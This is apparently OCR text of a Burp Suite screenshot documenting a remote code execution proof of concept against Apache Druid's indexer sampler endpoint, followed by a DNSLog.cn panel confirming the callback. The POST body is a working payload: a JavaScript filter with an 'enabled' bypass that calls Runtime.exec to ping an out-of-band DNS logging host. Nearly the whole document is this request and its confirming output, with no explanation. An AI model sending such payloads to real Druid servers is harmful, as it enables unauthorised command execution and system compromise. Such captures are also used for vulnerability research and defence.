 Request
Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
2 Host: 192.168.30.137:8888
3 Content-Length: 556
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.30.137:8888
8 Referer: http://192.168.30.137:8888/unified-console.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {"type":"index","spec":{"type":"index","ioConfig":{"type":"index","firehose":{"type":
"local","baseDir":"/opt/","filter":""}},"dataSchema":{"dataSource":"sample","parser":{
"type":"string","parseSpec":{"format":"json","timestampSpec":{"column":"time","format":
"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{"type":
"javascript",
14 "function":
"function(value){return java.lang.Runtime.getRuntime().exec('ping ajt73d.dnslog.cn')}",
15 "dimension":"added",
16 "":{
17 "enabled":"true"
18 }
19 }}}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 03 Feb 2021 02:46:21 GMT
4 Date: Wed, 03 Feb 2021 02:46:21 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8 Content-Length: 46
9
10 {"numRowsRead":0,"numRowsIndexed":0,"data":[]}
INSPECTOR
Query Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Apache Druid
DNSLog Platform
不安全 dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
ajt73d.dnslog.cn
DNS Query Record IP Address Created Time
ajt73d.dnslog.cn
ajt73d.dnslog.cn 2021-02-03 10:46:26
利刃信安二狗子